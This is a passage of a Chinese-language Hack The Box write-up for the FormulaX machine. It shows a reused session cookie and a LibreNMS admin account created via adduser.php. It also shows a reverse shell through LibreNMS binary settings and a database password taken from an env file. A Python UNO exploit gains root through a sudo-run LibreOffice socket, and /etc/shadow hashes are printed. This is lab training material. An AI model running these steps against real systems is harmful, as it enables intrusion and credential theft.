laravel_session=eyJpdiI6InFzaG5WbWJ2RmcyOXpMU2JoNlB2Vmc9PSIsInZhbHVlIjoiOTJUWk1NRGJkcFZrMEhjTVM3OEp4OG5GVVBpQnVTL0p5M0Q1L0hPUVBRUXBqNXgyZldWamtnY21MTG9HMTA3TlV3N1g3SW45T3RoZmdic2RnZmF4aW5ob3V1RHlnNkFpa2VCNjI5MTVmVmtJRnFnUU1qaHM0UWVDYjlqbnpUL0wiLCJtYWMiOiIwM2NjYTRjMjIwNmE0ZDQ0NmNhY2E5NjBlYmYxMTI0MzVkY2U5ODVlZjE3YTQwODY5NjBlODEzZDU1OTdmYjQwIiwidGFnIjoiIn0%3D
導入到瀏覽器看看是否有效,
可以看到是有效的。
0xFF 非預期得到 LibreNMS admin
frank_dorky@formulax:/opt$ cd librenms/
frank_dorky@formulax:/opt/librenms$ ls
ls: cannot open directory '.': Permission denied
frank_dorky@formulax:/opt/librenms$ php ./adduser.php
Add User Tool
Usage: ./adduser.php <username> <password> <level 1-10> [email]
frank_dorky@formulax:/opt/librenms$ php ./adduser.php mane manemane 10 mane@manesec.com
User mane added successfully去 3000 端口登錄之後就有管理員權限,就可以跳過 0x5 python with scapy。
0x6 3000 - LibreNMS

裏面什麽也沒有,不過有趣的是 http://127.0.0.1:3000/settings/external/binaries 可以自定義運行的程序,寫個reverse shell 放在 /tmp/shell 然後 chmod +x /tmp/shell,之後把所有的路徑都換成 /tmp/shell ,
還完后,點擊 Devices -> Add Devices 就可以觸發 reverse shell。
由於另一個用戶還沒出現,所以找了一下裏面的文件,找到:
librenms@formulax:~$ cat /opt/librenms/.custom.env
APP_KEY=base64:jRoDTOFGZEO08+68w7EzYPp8a7KZCNk+4Fhh97lnCEk=
DB_HOST=localhost
DB_DATABASE=librenms
DB_USERNAME=kai_relay
DB_PASSWORD=mychemicalformulaX
#APP_URL=
NODE_ID=648b260eb18d2
VAPID_PUBLIC_KEY=BDhe6thQfwA7elEUvyMPh9CEtrWZM1ySaMMIaB10DsIhGeQ8Iks8kL6uLtjMsHe61-ZCC6f6XgPVt7O6liSqpvg
VAPID_PRIVATE_KEY=chr9zlPVQT8NsYgDGeVFda-AiD0UWIY6OW-jStiwmTQ然後得到 kai_relay 用戶的密碼 mychemicalformulaX。
0x7 user shell - kai_relay to root
kai_relay@formulax:~$ sudo -l
Matching Defaults entries for kai_relay on forumlax:
env_reset, timestamp_timeout=0, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, env_reset, timestamp_timeout=0
User kai_relay may run the following commands on forumlax:
(ALL) NOPASSWD: /usr/bin/office.sh
kai_relay@formulax:~$ cat /usr/bin/office.sh
#!/bin/bash
/usr/bin/soffice --calc --accept="socket,host=localhost,port=2002;urp;" --norestore --nologo --nodefault --headless看起來可以用root權限開啓office的服務。

使用 kali_relay 登陸進去之後,看到
這裏應該是提示,叫我們嘗試使用 unoctl,pyUNO,pyoo & pyLibreOffice 去嘗試交互。
所以網上搜索,找到:
https://byurinov.github.io/LibreOffice-RCE/
https://www.exploit-db.com/exploits/46544

根據提示,轉發2002端口到本地之後,在機器上新建一個 /tmp.shell.sh,運行就得到shell啦。
$ cat exp.py
#!/usr/bin/env python3
import uno
from com.sun.star.beans import PropertyValue
local = uno.getComponentContext()
resolver = local.ServiceManager.createInstanceWithContext("com.sun.star.bridge.UnoUrlResolver", local)
context = resolver.resolve("uno:socket,host=10.10.16.21,port=2002;urp;StarOffice.ComponentContext")
rc = context.ServiceManager.createInstanceWithContext("com.sun.star.system.SystemShellExecute", context)
rc.execute("/bin/bash", "/tmp/shell.sh", 1)Hashes
bash-5.1# cat /etc/shadow
root:$y$j9T$/lSSkn2dpkUFYRVCTUSn5.$XhIP3.CfCv2pusU6c4TPVgRsCedfulJNgnBbPfWXLO8:19752:0:99999:7:::
daemon:*:19405:0:99999:7:::
bin:*:19405:0:99999:7:::
sys:*:19405:0:99999:7:::
sync:*:19405:0:99999:7:::
games:*:19405:0:99999:7:::
man:*:19405:0:99999:7:::
lp:*:19405:0:99999:7:::
mail:*:19405:0:99999:7:::
news:*:19405:0:99999:7:::
uucp:*:19405:0:99999:7:::
proxy:*:19405:0:99999:7:::
www-data:*:19405:0:99999:7:::
backup:*:19405:0:99999:7:::
list:*:19405:0:99999:7:::
irc:*:19405:0:99999:7:::
gnats:*:19405:0:99999:7:::
nobody:*:19405:0:99999:7:::
_apt:*:19405:0:99999:7:::
systemd-network:*:19405:0:99999:7:::
systemd-resolve:*:19405:0:99999:7:::
messagebus:*:19405:0:99999:7:::
systemd-timesync:*:19405:0:99999:7:::
pollinate:*:19405:0:99999:7:::
sshd:*:19405:0:99999:7:::
usbmux:*:19515:0:99999:7:::
mongodb:*:19515:0:99999:7:::
snapd-range-524288-root:!:19516::::::
snap_daemon:!:19516::::::
mysql:!:19523:0:99999:7:::
Debian-snmp:!:19523:0:99999:7:::
librenms:$y$j9T$a6ohQusJVAmNjlckw53IW.$nU2wJkIRb3bFK9apCdGWMG3ZMcBAujBdpQXl2rUbh53:19523::::::
tcpdump:*:19524:0:99999:7:::
kai_relay:$y$j9T$tOkGbctwaNrLGuhDtJz/k0$1UiJF6TE5k9sh0uEGM3s7Emp/TEAQNmQXfaisdNnuH2:19607:0:99999:7:::
frank_dorky:$y$j9T$lhs.tsQJeDgpGhN7IBjaa1$eND3/hQVaoF27lyz28/TGQTsCcEnHO0eoOXwt4LCME.:19607:0:99999:7:::
_laurel:!:19773::::::Thanks
非常推薦: 如果你真的喜歡我寫的writeup,請使用這個鏈接注冊一個 HTB Academy 賬號,以表達我的感謝。
如果你是新手,使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
If you are a beginner, join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.